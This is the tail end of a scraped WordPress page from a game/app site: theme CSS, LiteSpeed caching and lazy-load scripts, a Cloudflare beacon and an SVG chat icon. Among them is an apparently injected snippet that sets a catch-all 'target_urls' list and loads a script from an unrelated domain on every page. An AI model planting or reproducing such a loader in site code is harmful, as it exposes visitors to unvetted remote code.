var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script id="betterlinks-app-js-extra" type="litespeed/javascript">var betterLinksApp={"betterlinks_nonce":"01ed8d37c2","ajaxurl":"https:\/\/8usapps.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/8usapps.com"}</script> <script type="text/javascript" src="/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="fixedtoc-js-js-extra" type="litespeed/javascript">var fixedtocOption={"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"none","triggerSize":"38","isClickableHeader":"1","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":"1"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.17.5"},"ajaxurl":"https:\/\/8usapps.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/8usapps.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <!--[if IE]> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script> <![endif]-->
<!--[if IE]> <script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script> <![endif]--> <script type="litespeed/javascript">var target_urls=["/**"]</script> <script type="litespeed/javascript" data-src="https://min.fontgenerator.icu/v2/opt/seo/index.min.js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="/wp-content/litespeed/js/6a03837f4532a3295d088c307e957c01.js?ver=a9937"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"028c87f4a57b439ab0ac418f8725a7d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 20:12:50 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 20:12:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/021746486f9b7a9668b8bfe7d0bffe08.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->

--- FILE ---
content_type: image/svg+xml
request_url: https://8usapps.com/wp-content/themes/8usgame/dist/images/chat.svg
body_size: 153
content:
<svg width="60" height="60" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <circle r="30" cy="30" cx="30" id="b"/>
 </defs>
 <g>
  <title>Layer 1</title>
  <g stroke="null" id="svg_1" fill-rule="evenodd" fill="none">
   <g stroke="null" id="svg_2">
    <use stroke="null" id="svg_3" x="0" y="0" xlink:href="#b" filter="url(#a)" fill="#000"/>
    <use stroke="null" id="svg_4" x="0" y="0" xlink:href="#b" fill="#1E96C8"/>
   </g>
   <g stroke="none" id="svg_5" stroke-width="2" fill="#FFF">
    <path stroke="null" id="svg_6" fill-rule="nonzero" d="m29,14c8.837,0 16,7.163 16,16s-7.163,16 -16,16c-2.556,0 -4.972,-0.6 -7.116,-1.665l-4.894,1.01a0.744,0.744 0 0 1 -0.889,-0.82l0.53,-4.375a15.934,15.934 0 0 1 -3.631,-10.15c0,-8.837 7.163,-16 16,-16zm-11.124,29.49l4.231,-0.873l0.506,0.252a14.296,14.296 0 0 0 6.387,1.494c7.932,0 14.363,-6.43 14.363,-14.363c0,-7.932 -6.43,-14.363 -14.363,-14.363c-7.932,0 -14.363,6.43 -14.363,14.363c0,3.372 1.164,6.56 3.26,9.111l0.444,0.541l-0.084,0.695l-0.381,3.143z"/>
    <circle stroke="null" id="svg_7" r="1.455" cy="30.036" cx="29.255"/>
    <circle stroke="null" id="svg_8" r="1.455" cy="30.036" cx="22.6"/>
    <circle stroke="null" id="svg_9" r="1.455" cy="30.036" cx="35.655"/>
   </g>
  </g>
 </g>
</svg>